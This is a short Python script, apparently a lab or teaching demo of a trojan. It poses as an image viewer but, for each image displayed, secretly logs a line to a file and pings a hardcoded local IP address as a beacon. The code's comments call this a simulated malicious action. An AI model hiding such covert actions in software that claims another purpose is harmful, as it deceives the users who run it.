 SecurePixViewer_ping.py - /home/kali/Downloads/SecurePixViewer_ping.py (3.11.8)
File Edit Format Run Options Window Help
#!/usr/bin/env python3
import os
from PIL import Image
import subprocess
import time

def display_images_in_directory(directory):
    """ Display all images in the specified directory """
    # List all files in the directory
    for file in os.listdir(directory):
        # Check for common image file extensions
        if file.lower().endswith(('.png', '.jpg', '.jpeg', '.gif', '.bmp')):
            try:
                img_path = os.path.join(directory, file)
                img = Image.open(img_path)
                img.show()
                # Call to simulate the secret action for each image
                perform_secret_action()
            except Exception as e:
                print(f"Error opening {file}: {e}")

def perform_secret_action():
    """ Simulate a secret malicious action """
    # Create the path to the secret report file in the current directory
    file_path = os.path.join(os.getcwd(), "secret_report.txt")
    with open(file_path, "a") as f:
        f.write("This is unauthorized access and has been logged.\n")
    # Example of pinging a hardcoded IP
    for _ in range(5):  # Ping 5 times
        subprocess.run(["ping", "-c", "1", "-s", "555", "192.168.1.100"])
        time.sleep(5)  # Wait for 5 seconds between pings

def main():
    # Get the current working directory
    current_directory = os.getcwd()
    display_images_in_directory(current_directory)

if __name__ == "__main__":
    main()